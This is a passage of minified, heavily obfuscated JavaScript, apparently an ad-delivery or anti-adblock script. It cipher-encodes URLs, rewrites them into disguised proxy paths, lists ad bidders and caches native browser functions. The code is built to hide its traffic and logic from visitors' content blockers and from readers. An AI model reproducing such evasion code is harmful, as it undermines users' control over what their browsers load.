0===a||null===(a=a[i(1534)])||void 0===a?void 0:a[n]}},6516:(t,e,n)=>{"use strict";function r(t){const e=a1x,n=(e,n)=>{t(e,n)};return n[e(2609)]=()=>e(2234),new Promise(n)}n.d(e,{c:()=>r})},8039:(t,e,n)=>{"use strict";n.d(e,{y:()=>i});var r=n(6516);const i=async t=>(0,r.c)((e=>setTimeout(e,t)))},2418:(t,e,n)=>{"use strict";n.d(e,{R:()=>o});var r=n(6516),i=n(8039);const o=()=>(0,r.c)((async t=>{const e=a1x;for(document[e(2580)]&&t();!document[e(2580)];)await(0,i.y)(100);t()}))},1880:(t,e,n)=>{"use strict";const r=a1x;n.d(e,{G:()=>s});var i=n(6516);class o{constructor(t,e){const n=a1x;this[n(2367)]=t,this[n(2580)]=e}}class s{static[r(1698)](t,e){const n=r;let s=arguments[n(2237)]>2&&void 0!==arguments[2]?arguments[2]:"";return(0,i.c)(((r,i)=>{const a=n;try{const n=new XMLHttpRequest;n[a(1289)]=t=>{const e=a;4===n[e(3174)]&&r(new o(n[e(2367)],n[e(864)]))},n[a(2431)](t,e),n[a(2514)](s)}catch(t){i(t)}}))}}},6411:(t,e,n)=>{"use strict";n.d(e,{A:()=>i});var r=n(3772);const i={encode:function(t){const e=a1x;let n=arguments[e(2237)]>1&&void 0!==arguments[1]?arguments[1]:(0,r.i7)();return n.id+t[e(1161)]("")[e(1495)]((t=>n[e(779)][e(1764)](t)?String[e(2707)](n[e(3175)])+o(n[e(779)],n[e(2640)],t):n[e(316)][e(1764)](t)?String[e(2707)](n[e(941)])+o(n[e(316)],n[e(1395)],t):o(n[e(2798)],n[e(823)],t)))[e(1290)]("")},decode:t=>{const e=a1x,n=(0,r.i7)(t[e(848)](0,4));if(!n)throw new Error(e(426)+t);const i=t[e(848)](4);let o=0;return i[e(1161)]("")[e(1495)]((t=>{const r=e;if(0==o&&t===String[r(2707)](n[r(3175)]))return o=1,"";if(0==o&&t===String[r(2707)](n[r(941)]))return o=2,"";if(0!=o){const e=o;if(o=0,1==e)return n[r(2640)][r(1764)](t)?s(n[r(779)],n[r(2640)],t):s(n[r(2798)],n[r(823)],t)+t;if(2==e)return n[r(1395)][r(1764)](t)?s(n[r(316)],n[r(1395)],t):s(n[r(2798)],n[r(823)],t)+t;throw new Error(r(709)+e)}return s(n[r(2798)],n[r(823)],t)}))[e(1290)]("")}};function o(t,e,n){const r=a1x;if(1!==n[r(2237)])throw new Error(r(690));return t[r(1764)](n)?e[t[r(3155)](n)]:n}function s(t,e,n){const r=a1x;if(1!==n[r(2237)])throw new Error(r(690));return e[r(1764)](n)?t[e[r(3155)](n)]:n}},3772:(t,e,n)=>{"use strict";const r=a1x;n.d(e,{i7:()=>s});var i=n(9141),o=n(6391);function s(t){const e=a1x;return t?u[e(1730)]((e=>e.id===t)):i.A[e(3104)]?c[0]:o.A[e(2387)](c)}function a(t){const e=a1x,n=[e(2795),e(2144),e(985),e(1428),e(1080),e(1067),e(1878),e(243),e(900)],r={};for(let i=0;i<n[e(2237)];i++){const o=t[i];r[atob(n[i])]=e(2617)==typeof o?atob(o):o}return r}const c=[[r(1234),r(2285),r(2135),117,r(3054),r(2715),57,r(1226),r(1756)],[r(1451),r(1551),r(1825),117,r(2225),r(137),115,r(2255),r(122)],[r(566),r(392),r(1004),97,r(1222),r(2308),114,r(1167),r(1528)],[r(1713),r(289),r(2389),106,r(2987),r(678),53,r(1571),r(135)]][r(1495)]((t=>a(t))),l=[[r(158),r(1423),r(2716),119,r(554),r(3196),102,r(285),r(600)],[r(1010),r(1828),r(412),57,r(539),r(361),101,r(2129),r(3020)],[r(2892),r(1795),r(1813),102,r(991),r(2434),56,r(2098),r(2835)],[r(169),r(1857),r(1860),97,r(2420),r(588),115,r(1705),r(2002)],[r(3114),r(869),r(2711),121,r(2130),r(1201),110,r(953),r(2218)],[r(2302),r(2052),r(1136),118,r(479),r(1321),115,r(2657),r(453)],[r(2123),r(2333),r(1833),112,r(136),r(1468),114,r(513),r(2731)],[r(2644),r(1115),r(3034),107,r(1135),r(2392),104,r(2770),r(2059)],[r(1617),r(729),r(1076),115,r(2646),r(1518),104,r(1018),r(2318)],[r(528),r(246),r(916),97,r(1653),r(1214),101,r(705),r(1221)],[r(163),r(3095),r(278),106,r(439),r(236),107,r(275),r(2159)],[r(1697),r(2175),r(1564),102,r(2247),r(468),57,r(2876),r(376)],[r(2095),r(2152),r(926),103,r(2803),r(2327),97,r(2906),r(560)],[r(1607),r(377),r(2747),56,r(1431),r(2163),49,r(2298),r(974)],[r(1015),r(352),r(456),111,r(379),r(2744),104,r(835),r(928)],[r(707),r(2774),r(2749),107,r(1499),r(624),50,r(3195),r(1246)]][r(1495)]((t=>a(t))),u=[...c,...l]},5180:(t,e,n)=>{"use strict";const r=a1x;n.d(e,{$8:()=>m,Gb:()=>d,OC:()=>u,P:()=>h,Y_:()=>l,kZ:()=>a,oi:()=>f,xm:()=>c});var i=n(1221),o=n(6411),s=(n(9141),n(6391));function a(t){const e=a1x;return!!(t[e(1778)]||t[e(3131)]||t[e(741)]||t[e(973)]||t[e(2515)]||t[e(2034)]||t[e(1808)]||t[e(1888)]||t[e(959)]||t[e(701)]||t[e(1963)]||t[e(1883)]||t[e(2692)]||t[e(1019)]||t[e(2969)]||t[e(309)]||t[e(2694)]||t[e(559)]||t[e(2880)]||t[e(2533)]||t[e(2634)]||t[e(2605)]||t[e(2429)]||t[e(2815)])}const c=[r(744),r(1137),r(2633),r(2485),r(1615),r(2429),r(2840),r(1976),r(1888),r(891),r(2539),r(959),r(701),r(1822),r(2497),r(1308),r(1145),r(1496),r(1717),r(1007),r(1044),r(1587),r(581),r(968),r(281),r(1663),r(1827),r(2515),r(582),r(2071),r(2292),r(1808),r(1963),r(741),r(973),r(1883),r(2034),r(1947),r(2692),r(1019),r(2969),r(1906),r(2397),r(2622),r(1445),r(120),r(309),r(2694),r(559),r(2880),r(2533),r(2634),r(1187),r(2605),r(2815),r(1099),r(1796)];function l(t){return void 0===t?-1:c[r(3155)](t)}function u(t){const e=r,n=o.A[e(2472)](t),i=s.A[e(478)](),a=n[e(1576)](e(2590),'"'[e(708)](i,'"')),c=JSON[e(1373)](a);return c[e(1933)]=c[i],delete c[i],c}function d(t){const e=r;return!!(window[e(2817)][e(326)]+window[e(2817)][e(1158)])[e(1764)](e(1892))||e(2824)===i.A[e(3047)](e(2375),!1)||e(681)!==i.A[e(3047)](e(2375),!1)&&Math[e(208)]()<t}function h(t){const e=r;var n;return!(null==t||!t[e(320)])&&(null===(n=t[e(320)][e(1982)])||void 0===n||n)}function m(t,e){const n=r;var i;return!(null==t||!t[n(1463)])&&(null===(i=null==e?void 0:e[n(138)])||void 0===i||i)}function f(t){const e=r;try{if(!window[e(1102)]||!(e(1414)in window[e(1102)]))return!1;const n=window[e(1102)][e(1414)];return!(!n[e(1193)]||!n[e(2373)])&&n[e(1193)]/n[e(2373)]>=t}catch(t){return!1}}},5281:(t,e,n)=>{"use strict";const r=a1x;n.d(e,{_:()=>g,ks:()=>p,md:()=>f,z1:()=>u,zp:()=>m});var i=n(6411),o=n(3772),s=n(6621);const a=r(1114)==typeof window,c=r(1242),l=r(1449),u=l,d=new Map,h=new Map;function m(t,e){let n=arguments[r(2237)]>2&&void 0!==arguments[2]?arguments[2]:2;return f(t=encodeURIComponent(t),e,n)}function f(t,e){const n=r;var o;let u=arguments[n(2237)]>2&&void 0!==arguments[2]?arguments[2]:2;if(!t)return t;if(g(t))return t;if(!a){const e=d[n(3047)](t);if(e)return e}e=null!==(o=e)&&void 0!==o?o:(0,s.x)();const m=(2===u?l:c)+i.A[n(2773)](t,e);return a||(d[n(1974)](t,m),h[n(1974)](m,t)),m}function p(t){const e=r;if(!t)throw new Error(e(2582));const n=b(t);if(!a){const n=h[e(3047)](t);if(n)return n}const o=t[e(848)](2===n?l[e(2237)]:c[e(2237)]),s=i.A[e(2472)](o);return a||(h[e(1974)](t,s),d[e(1974)](s,t)),s}function g(t){if(!t)return!1;try{return b(t),!0}catch(t){return!1}}function b(t){const e=r;if(!t)throw new Error(e(1957));if(t[e(2891)](c))return 1;if(t[e(2891)](l)){if(t[e(2237)]<l[e(2237)]+4)throw new Error(e(2210)[e(708)](t));const n=t[e(848)](l[e(2237)],l[e(2237)]+4);if((0,o.i7)(n))return 2;throw new Error(e(2735)[e(708)](t))}throw new Error(e(530)[e(708)](t))}},6621:(t,e,n)=>{"use strict";let r;function i(t){r=t}function o(){return r}n.d(e,{x:()=>o,z:()=>i})},1783:(t,e,n)=>{"use strict";const r=a1x;n.d(e,{EW:()=>U,Gy:()=>T,MN:()=>x,Vp:()=>C,Wq:()=>N,sH:()=>j});var i=n(9754),o=n(6411),s=n(3772),a=n(9141),c=n(6621),l=n(6391),u=n(2120),d=n(5180),h=n(3268);const m=r(366),f=r(2501),p=r(119),g=r(2730),b=r(1441),w=r(783),y=[m,f,p,g,b,w],v=(0,h.t)(a.A[r(1835)]);let x=function(t){const e=r;return t[e(724)]=e(2332),t[e(1559)]=e(344),t[e(1063)]=e(2377),t[e(2725)]=e(2462),t[e(312)]="m",t[e(2444)]="n",t}({});function k(t){const e=r;return Array[e(2046)](t[e(3127)][e(626)]())[e(1360)]((t=>e(3082)!=t))[e(2237)]>0}const A=new Uint32Array(256);for(let t=0;t<256;t++){let e=t;for(let t=0;t<8;t++)e=1&e?3988292384^e>>>1:e>>>1;A[t]=e}function _(t){const e=r;let n=-1;for(let r=0;r<t[e(2237)];r++)n=n>>>8^A[255&(n^t[e(1345)](r))];return~n>>>0}function z(t,e){const n=r;return t[n(1161)](".")[n(1360)]((t=>""!==t))[n(386)]()[n(1495)]((t=>_(t+e)%1e3))[n(1290)]("/")}const S=r(1041),E=r(228),M=r(1682);function T(t){const e=r;return e(1732)===t[e(1835)]||e(2549)===t[e(1835)]}function C(t){const e=r;return e(1748)===t[e(1835)]}function N(t){const e=r,{url:n,kind:i=x[e(724)],baseUrl:s,key:a=null,protectUrlContext:h}=t;let{endpoint:y}=t;if(!n)return"";if("#"===n)return n;if(e(2617)==typeof n&&n[e(1764)]("@")&&/^[\w.-]+@[\w.-]+\.[a-zA-Z]{2,}$/[e(1915)](n))return n;let A=W(n,s);if(e(409)!==A[e(2864)]&&e(2517)!==A[e(2864)])return A[e(1207)];if(e(1810)===A[e(3016)])return A[e(1207)];if(e(3e3)===A[e(3016)])return A[e(1207)];if(/^\/_game-files(?:\/|$)/[e(1915)](A[e(433)])&&(e(2986)===A[e(3016)]||A[e(3016)][e(438)](e(2366))||e(381)===A[e(3016)]||A[e(3016)][e(438)](e(1531))))return A[e(1207)];if(U(A)){const{originalUrl:n,kind:r}=j(A);return r!==i||k(A)?N({...t,url:n}):A[e(1207)]}let C=(0,u.Vq)(y);var L,O;(-1!==C||(0,u.az)(t[e(1916)],y))&&(C=null!==(L=null===(O=t[e(533)])||void 0===O?void 0:O[e(146)])&&void 0!==L?L:_(t[e(1916)][e(881)]+A[e(2035)])%u.ch,y=(0,u.XV)(y,C));const I=-1===C?(0,u.aV)(y)+A[e(433)]:(0,u.XV)(y,0)+A[e(433)];A[e(2035)]===y&&e(2963)===A[e(433)]&&(A=new URL(I));const R=-1===C?(0,u.aV)(y)+A[e(433)]:(0,u.XV)(y,0)+A[e(433)];A[e(2035)]===y&&e(1643)===A[e(433)]&&(A=new URL(R));const H=-1===C?(0,u.aV)(y)+A[e(433)]:(0,u.XV)(y,0)+A[e(433)];A[e(2035)]===y&&e(921)===A[e(433)]&&(A=new URL(H)),i===x[e(1559)]&&A[e(1207)][e(2891)](e(2080))&&(A[e(2864)]=e(2517));const F=i[e(2954)](0);[e(1690),e(1053),e(2150),I,R,H][e(1730)]((t=>t===A[e(1207)]))&&(y=-1===C?(0,u.aV)(y):(0,u.XV)(y,0));let P=A[e(326)];P[e(2891)]("?")&&(P=P[e(1823)](1)),P&&(A[e(326)]=encodeURIComponent(P)+"="+E),T(h)&&(t[e(533)]={...t[e(533)],configIndex:h[e(738)]}),t[e(533)]&&A[e(3127)][e(1974)](M,JSON[e(2879)](t[e(533)]));const Q=A[e(1158)];let D;if(A[e(1158)]="","v7"===h[e(1835)]||"v8"===h[e(1835)]){let t,n;void 0===h[e(1232)]&&h[e(2475)]?(A[e(3127)][e(1974)](S,e(2824)),n=Math[e(1532)](d.xm[e(2237)]*Math[e(208)]())[e(2609)](),t=""[e(708)](Math[e(1532)](1e3*Math[e(208)]()),"/")[e(708)](Math[e(1532)](1e3*Math[e(208)]()),"/")[e(708)](Math[e(1532)](1e3*Math[e(208)]()))):(n=(0,d.Y_)(h[e(1232)])[e(2609)](),t=z(A[e(3016)],h[e(881)]));const r=o.A[e(2773)](A[e(1207)],null!=a?a:(0,c.x)());if("v7"===h[e(1835)])D=[y,m,h[e(881)],n,t,F,r];else{if("v8"!==h[e(1835)])throw new Error(e(341)[e(708)](h));D=[y,f,h[e(881)],n,t,F,r]}}else if("v9"===h[e(1835)]){const t=z(A[e(3016)],h[e(881)]),n=o.A[e(2773)](A[e(1207)],null!=a?a:(0,c.x)());D=[y,p,h[e(881)],t,F,n]}else if(e(1732)===h[e(1835)]){const t=z(A[e(3016)],h[e(881)]),n=o.A[e(2773)](A[e(1207)],null!=a?a:(0,c.x)());D=[y,g,h[e(881)],t,F,n]}else if(e(2549)===h[e(1835)]){const t=z(A[e(3016)],h[e(881)]),n=o.A[e(2773)](A[e(1207)],null!=a?a:(0,c.x)());D=[y,b,h[e(881)],t,F,n]}else{if(e(1748)!==h[e(1835)])throw new Error(e(341)[e(708)](h));{const t=z(A[e(3016)],h[e(881)]),n=o.A[e(2773)](A[e(1207)],null!=a?a:(0,c.x)());D=[y,w,h[e(881)],t,F,n]}}return""[e(708)](D[e(1290)]("/"))[e(708)](function(t,n){const r=e;return function(t){const e=a1x;return e(1761)===t[e(433)]||e(925)===t[e(433)]||e(637)===t[e(433)]||!!/https?:\/\/io1\.innorame\.com\/imp\/.+\.iframe/g[e(1915)](t[e(1207)])||!(e(2574)!==t[e(3016)]&&e(2753)!==t[e(3016)]&&e(683)!==t[e(3016)]&&e(1059)!==t[e(3016)]&&e(372)!==t[e(3016)]||!t[e(433)][e(2891)](e(1138))&&!t[e(433)][e(2891)](e(241)))||e(2485)===n&&e(866)===t[e(3016)]&&e(1284)===t[e(433)]||e(1543)===t[e(3016)]&&e(337)===t[e(433)]||e(3105)===t[e(3016)]&&e(162)===t[e(433)]||e(2167)===t[e(3016)]&&e(2674)===t[e(433)]}(t)?r(1977)[r(708)](l.A[r(478)]()):function(t){const e=r;return e(1643)===t[e(433)]||t[e(433)][e(2891)](e(2979))}(t)?r(2779)[r(708)](Math[r(449)](v)):""}(A,e(1232)in h?h[e(1232)]:void 0))+Q}function L(t){const e=r;return x[e(724)][e(1764)](t)?x[e(724)]:x[e(1559)][e(1764)](t)?x[e(1559)]:x[e(1063)][e(1764)](t)?x[e(1063)]:x[e(2725)][e(1764)](t)?x[e(2725)]:x[e(312)][e(1764)](t)?x[e(312)]:x[e(2444)][e(1764)](t)?x[e(2444)]:null}function j(t){const e=r;if(!t)throw new Error(e(2688));const n=(t=W(t))[e(433)][e(1161)]("/");let i;const o=n[1];let s,a,c;if(o===m){if(n[e(2237)]<7)throw new Error(e(631)[e(708)](t));const r=I(n[n[e(2237)]-1]);a=r[e(1856)],c=r[e(533)],s={version:"v7",originalHostname:n[2],...r[e(2475)]?{randomize:r[e(2475)],bidder:void 0}:{bidder:d.xm[parseInt(n[3])]}},i=L(n[n[e(2237)]-2])}else if(o===f){if(n[e(2237)]<7)throw new Error(e(631)[e(708)](t));const r=I(n[n[e(2237)]-1]);a=r[e(1856)],c=r[e(533)],s={version:"v8",originalHostname:n[2],...r[e(2475)]?{randomize:r[e(2475)],bidder:void 0}:{bidder:d.xm[parseInt(n[3])]}},i=L(n[n[e(2237)]-2])}else if(o===p){if(n[e(2237)]<6)throw new Error(e(631)[e(708)](t));const r=I(n[n[e(2237)]-1]);a=r[e(1856)],c=r[e(533)],s={version:"v9",originalHostname:n[2]},i=L(n[n[e(2237)]-2])}else if(o===g){var l;if(n[e(2237)]<6)throw new Error(e(631)[e(708)](t));const r=I(n[n[e(2237)]-1]);a=r[e(1856)],s={version:e(1732),originalHostname:n[2],configIndex:0},null!==(l=r[e(533)])&&void 0!==l&&l[e(738)]&&(s[e(738)]=r[e(533)][e(738)],delete r[e(533)][e(738)]),c=r[e(533)],i=L(n[n[e(2237)]-2])}else if(o===b){var u;if(n[e(2237)]<6)throw new Error(e(631)[e(708)](t));const r=I(n[n[e(2237)]-1]);a=r[e(1856)],c=r[e(533)],s={version:e(2549),originalHostname:n[2],configIndex:0},null!==(u=r[e(533)])&&void 0!==u&&u[e(738)]&&(s[e(738)]=r[e(533)][e(738)],delete r[e(533)][e(738)]),c=r[e(533)],i=L(n[n[e(2237)]-2])}else{if(o!==w)throw new Error(e(1489)[e(708)](t));{const r=function(t){const n=e;try{const[,,e,,r]=t[n(433)][n(1161)]("/",5),i=new URL(atob(r));if(n(2517)!==i[n(2864)])return;return i[n(1158)]=t[n(1158)],{hostname:e,originalUrl:i}}catch(t){return}}(t);if(r)return{protectUrlContext:{version:e(1748),originalHostname:r[e(3016)],isMainFrame:!0},originalUrl:r[e(1856)][e(1207)],kind:x[e(1559)]};if(n[e(2237)]<6)throw new Error(e(631)[e(708)](t));const o=I(n[n[e(2237)]-1]);a=o[e(1856)],c=o[e(533)],s={version:e(1748),originalHostname:n[2],isMainFrame:!1},i=L(n[n[e(2237)]-2])}}if(!i)throw new Error(e(427)[e(708)](t));if(k(t)){t[e(3127)][e(1650)](e(3082));for(const[n,r]of Array[e(2046)](t[e(3127)][e(2213)]()))a[e(3127)][e(1974)](n,r)}const h=[];for(const[t,n]of a[e(3127)][e(2213)]())n===E?h[e(696)](t):h[e(696)](t+"="+n);return a[e(326)]=h[e(1290)]("&"),{protectUrlContext:s,kind:i,originalUrl:a[e(1207)]+t[e(1158)],extra:c}}function U(t){const e=r;var n;if(!t)return!1;const i=W(t);if(!y[e(3103)]((t=>i[e(433)][e(2891)]("/"[e(708)](t,"/")))))return!1;const o=i[e(433)][e(1161)]("/"),a=o[1];if([m,f][e(1764)](a)){if(o[e(2237)]<7)return!1}else if(a===p){if(o[e(2237)]<6)return!1}else if(a===g){if(o[e(2237)]<6)return!1}else if(a===w){if("_m"===o[3])return!0;if(o[e(2237)]<6)return!1}const c=null===(n=o[o[e(2237)]-1])||void 0===n?void 0:n[e(848)](0,4);return!!c&&void 0!==(0,s.i7)(c)}const O=r(1114)==typeof window;function W(t,e){const n=r;return t instanceof URL?t:n(2617)==typeof t&&[n(3176),n(2652),n(2860),n(2049),n(3051),n(1636),n(789)][n(3103)]((e=>t[n(2891)](e)))?new URL(t):n(2617)==typeof t&&O?new URL(t,e):n(2617)!=typeof t||O?W(t[n(2609)]()):t[n(2891)](n(2814))||t[n(2891)](n(1336))?new URL(t):(U(e=e||i.A[n(3047)](window)[n(2014)][n(3047)][n(1474)](window[n(190)]))&&(e=j(e)[n(1856)]),new URL(t,e))}function I(t){const e=r,n=new URL(o.A[e(2472)](t)),i=e(2824)===n[e(3127)][e(3047)](S);n[e(3127)][e(1650)](S);const s=n[e(3127)][e(3047)](M);let a;if(s){try{a=JSON[e(1373)](s)}catch(t){}n[e(3127)][e(1650)](M)}return{randomize:i,originalUrl:n,extra:a}}},3268:(t,e,n)=>{"use strict";n.d(e,{t:()=>r});const r=t=>{const e=a1x;let n=0;for(let r=0,i=t[e(2237)];r<i;r++)n=(n<<5)-n+t[e(1345)](r),n|=0;return n}},9754:(t,e,n)=>{"use strict";const r=a1x;n.d(e,{A:()=>a});var i=n(7401);const o=r(1114)==typeof window,s={},a={get(){const t=r;let e=arguments[t(2237)]>0&&void 0!==arguments[0]?arguments[0]:null;if(o)return s[t(1978)]||(s[t(1978)]=c(null)),s[t(1978)];{e||(e=window);const n=i.A[t(345)](e);return s[n]||(s[n]=c(e)),s[n]}},collect(){const t=r;let e=arguments[t(2237)]>0&&void 0!==arguments[0]?arguments[0]:window;const n=i.A[t(345)](e);s[n]||(s[n]=c(e))}},c=t=>({CSSStyleDeclaration_cssText:u(t,r(1917),r(1365)),CSSStyleDeclaration_getPropertyValue:d(t,r(1917),r(2315)),CSSStyleDeclaration_setProperty:d(t,r(1917),r(2553)),CSSStyleSheet_insertRule:d(t,r(1046),r(3080)),CSSStyleSheet_replaceSync:d(t,r(1046),r(2473)),DocumentFragment_getElementById:d(t,r(1272),r(911)),DocumentFragment_querySelector:d(t,r(1272),r(1839)),DocumentFragment_querySelectorAll:d(t,r(1272),r(1948)),Document_cookie:u(t,r(2124),r(3129)),Document_createElement:d(t,r(2124),r(2936)),Document_getElementById:d(t,r(2124),r(911)),document_getElementById:d(t,r(190),r(911)),Document_getElementsByTagName:d(t,r(2124),r(579)),Document_querySelector:d(t,r(2124),r(1839)),Document_querySelectorAll:d(t,r(2124),r(1948)),Document_getElementsByClassName:d(t,r(2124),r(1715)),Document_write:d(t,r(2124),r(1984)),Document_writeln:d(t,r(2124),r(444)),Document_referrer:u(t,r(2124),r(1074)),Document_URL:u(t,r(2124),r(3166)),DOMParser_parseFromString:d(t,r(2478),r(239)),Element_ariaLabel:u(t,r(1350),r(484)),Element_attributes:u(t,r(1350),r(1375)),Element_classList:u(t,r(1350),r(687)),Element_className:u(t,r(1350),r(478)),Element_closest:d(t,r(1350),r(2988)),Element_getAttribute:d(t,r(1350),r(3109)),Element_getBoundingClientRect:d(t,r(1350),r(368)),Element_getElementsByClassName:d(t,r(1350),r(1715)),Element_hasAttribute:d(t,r(1350),r(1411)),Element_id:u(t,r(1350),"id"),Element_tagName:u(t,r(1350),r(1817)),Element_innerHTML:u(t,r(1350),r(1958)),Element_outerHTML:u(t,r(1350),r(1493)),Element_insertAdjacentElement:d(t,r(1350),r(2664)),Element_insertAdjacentHTML:d(t,r(1350),r(913)),Element_querySelector:d(t,r(1350),r(1839)),Element_querySelectorAll:d(t,r(1350),r(1948)),Element_removeAttribute:d(t,r(1350),r(1969)),Element_setAttribute:d(t,r(1350),r(2681)),Element_setAttributeNS:d(t,r(1350),r(2047)),Element_setHTMLUnsafe:d(t,r(1350),r(2703)),Element_matches:d(t,r(1350),r(3142)),Event_stopPropagation:d(t,r(765),r(2385)),Event_stopImmediatePropagation:d(t,r(765),r(1771)),EventTarget_addEventListener:d(t,r(1990),r(2384)),EventTarget_removeEventListener:d(t,r(1990),r(2710)),Function_toString:d(t,r(567),r(2609)),History_replaceState:d(t,r(957),r(2154)),HTMLAnchorElement_attributionSrc:u(t,r(2772),r(458)),HTMLAnchorElement_href:u(t,r(2772),r(1207)),HTMLAnchorElement_protocol:u(t,r(2772),r(2864)),HTMLAnchorElement_hostname:u(t,r(2772),r(3016)),HTMLAnchorElement_port:u(t,r(2772),r(777)),HTMLAnchorElement_pathname:u(t,r(2772),r(433)),HTMLAnchorElement_hash:u(t,r(2772),r(1158)),HTMLAnchorElement_host:u(t,r(2772),r(2484)),HTMLAnchorElement_origin:u(t,r(2772),r(2035)),HTMLAnchorElement_ping:u(t,r(2772),r(1020)),HTMLAnchorElement_search:u(t,r(2772),r(326)),HTMLAnchorElement_target:u(t,r(2772),r(551)),HTMLElement_dataset:u(t,r(2856),r(898)),HTMLElement_innerText:u(t,r(2856),r(1314)),HTMLElement_title:u(t,r(2856),r(2149)),HTMLElement_style:u(t,r(2856),r(2536)),HTMLFormElement_action:u(t,r(2363),r(778)),HTMLFormElement_target:u(t,r(2363),r(551)),HTMLIFrameElement_contentDocument:u(t,r(680),r(144)),HTMLIFrameElement_contentWindow:u(t,r(680),r(252)),HTMLIFrameElement_name:u(t,r(680),r(3137)),HTMLIFrameElement_src:u(t,r(680),r(1700)),HTMLIFrameElement_srcdoc:u(t,r(680),r(2854)),HTMLImageElement_attributionSrc:u(t,r(958),r(458)),HTMLImageElement_src:u(t,r(958),r(1700)),HTMLImageElement_srcset:u(t,r(958),r(1273)),HTMLLinkElement_as:u(t,r(471),"as"),HTMLLinkElement_href:u(t,r(471),r(1207)),HTMLLinkElement_rel:u(t,r(471),r(2074)),HTMLScriptElement_attributionSrc:u(t,r(1291),r(458)),HTMLScriptElement_src:u(t,r(1291),r(1700)),HTMLSourceElement_src:u(t,r(1707),r(1700)),HTMLSourceElement_srcset:u(t,r(1707),r(1273)),HTMLVideoElement_src:u(t,r(1235),r(1700)),HTMLVideoElement_poster:u(t,r(1235),r(1843)),HTMLMediaElement_src:u(t,r(556),r(1700)),HTMLMetaElement_content:u(t,r(1117),r(2827)),HTMLMetaElement_httpEquiv:u(t,r(1117),r(399)),HTMLStyleElement_insertBefore:d(t,r(415),r(1197)),IntersectionObserverEntry_boundingClientRect:u(t,r(1613),r(2850)),IntersectionObserverEntry_intersectionRatio:u(t,r(1613),r(2897)),IntersectionObserverEntry_intersectionRect:u(t,r(1613),r(1098)),JSON_parse:d(t,r(3045),r(1373)),JSON_stringify:d(t,r(3045),r(2879)),MessageEvent_data:u(t,r(650),r(932)),MessageEvent_origin:u(t,r(650),r(2035)),MessageEvent_source:u(t,r(650),r(965)),Navigator_sendBeacon:d(t,r(787),r(2819)),Node_appendChild:d(t,r(1162),r(274)),Node_insertBefore:d(t,r(1162),r(1197)),Node_textContent:u(t,r(1162),r(2944)),Node_baseURI:u(t,r(1162),r(632)),PerformanceEntry_name:u(t,r(1656),r(3137)),PerformanceResourceTiming_transferSize:u(t,r(1448),r(2968)),PerformanceResourceTiming_encodedBodySize:u(t,r(1448),r(2092)),Range_createContextualFragment:d(t,r(3100),r(1149)),RegExp_test:d(t,r(1731),r(1915)),RegExp_exec:d(t,r(1731),r(2608)),Response_url:u(t,r(1588),r(3159)),SharedStorageWorklet_addModule:d(t,r(569),r(2905)),String_matchAll:d(t,r(967),r(407)),String_replace:d(t,r(967),r(1576)),Window_decodeURIComponent:d(t,r(697),r(1335)),Window_innerWidth:u(t,r(697),r(1317)),Window_fetch:d(t,r(697),r(2942)),Window_fetchLater:d(t,r(697),r(2170)),Window_frames:u(t,r(697),r(1311)),Window_name:u(t,r(697),r(3137)),Window_open:d(t,r(697),r(2431)),Window_postMessage:d(t,r(697),r(2873)),Window_requestAnimationFrame:d(t,r(697),r(1517)),Window_requestIdleCallback:d(t,r(697),r(2183)),Window_setImmediate:d(t,r(697),r(890)),Window_setInterval:d(t,r(697),r(2765)),Window_setTimeout:d(t,r(697),r(1206)),Window_visualViewport:u(t,r(697),r(1625)),XMLHttpRequest_open:d(t,r(2136),r(2431)),XMLHttpRequest_send:d(t,r(2136),r(2514)),XMLHttpRequest_responseURL:u(t,r(2136),r(949)),XMLHttpRequest_response:u(t,r(2136),r(864)),XMLHttpRequest_responseText:u(t,r(2136),r(3193)),XMLHttpRequest_responseType:u(t,r(2136),r(907)),XMLHttpRequest_responseXML:u(t,r(2136),r(1199)),XMLHttpRequest_status:u(t,r(2136),r(2367)),XMLHttpRequest_statusText:u(t,r(2136),r(1022)),FontFace:o?null:t[r(2288)],FontFace_prototype:l(t,r(2288)),Worker:o?null:t[r(2585)],Worker_prototype:l(t,r(2585))}),l=(t,e)=>{const i=r;return o?void 0===n.g[e]?null:n.g[e][i(1534)]:null===(s=t[e])||void 0===s?void 0:s[i(1534)];var s},u=(t,e,i)=>{const s=r;if(o)return void 0===n.g[e]?null:Object[s(2659)](n.g[e][s(1534)],i);{var a;const n=s(1924)===e[s(3059)]()?t:null===(a=t[e])||void 0===a?void 0:a[s(1534)];return n?t[s(1997)][s(2659)](n,i):{get:{call:t=>t[i]},set:{call:(t,e)=>{t[i]=e}}}}},d=(t,e,i)=>{const s=r;return o?s(1924)===e[s(3059)]()?n.g[i]:void 0===n.g[e]?null:n.g[e][s(1534)][i]:s(1924)===e[s(3059)]()?t[i]:s(190)===e?null===(a=t[s(190)])||void 0===a?void 0:a[i]:s(3045)===e?null===(c=t[s(3045)])||void 0===c?void 0:c[i]:null===(l=t[e])||void 0===l||null===(l=l[s(1534)])||void 0===l?void 0:l[i];var a,c,l}},6391:(t,e,n)=>{"use strict";const r=a1x;n.d(e,{A:()=>i});const i={idx:t=>Math[r(1532)](Math[r(208)]()*t),elem:function(t){const e=r;return t[this[e(2178)](t[e(2237)])]},num:function(t,e){const n=r;return Math[n(1532)](Math[n(208)]()*(e-t))+t},alphaStr:function(t,e){const n=r,i=t+this[n(2103)](0,e-t),o=[];for(let t=0;t<i;++t)o[n(696)](n(1442)[n(2954)](this[n(2103)](0,52)));return o[n(1290)]("")},className:function(){return this[r(1467)](5,15)}}},2120:(t,e,n)=>{"use strict";n.d(e,{C8:()=>a,Vq:()=>u,XV:()=>l,aV:()=>c,az:()=>s,ch:()=>i});var r=n(1783);const i=10;let o;function s(t,e){var n;return void 0===o&&a(t,e),null!==(n=o)&&void 0!==n&&n}async function a(t,e){const n=a1x;if(void 0!==o)return o;if(-1!==u(e))return o=!0,o;if([n(1404)][n(1764)](e))return o=!1,o;if([n(1522),n(172),n(1260),n(330),n(3073),n(1281),n(603),n(3120),n(886),n(302),n(149),n(722),n(2370)][n(1764)](e))return o=!0,o;if(e[n(438)](n(1100))||e[n(438)](n(2096))||e[n(2891)](n(390))||e[n(2891)](n(1954))||n(209)===e)return o=!1,o;const i=new URL(e);i[n(2484)]="0."[n(708)](i[n(2484)]),i[n(433)]=n(261);const s=(0,r.Wq)({protectUrlContext:t,url:i[n(2609)](),endpoint:i[n(2035)]});try{const t=await Promise[n(1379)]([fetch(s),new Promise((t=>setTimeout((()=>t(new Response(n(580),{status:504}))),2e3)))]);return o=t.ok,t.ok}catch(t){return o=!1,!1}}function c(t){const e=a1x;if(/https?:\/\/\d+\./i[e(1915)](t)){const n=new 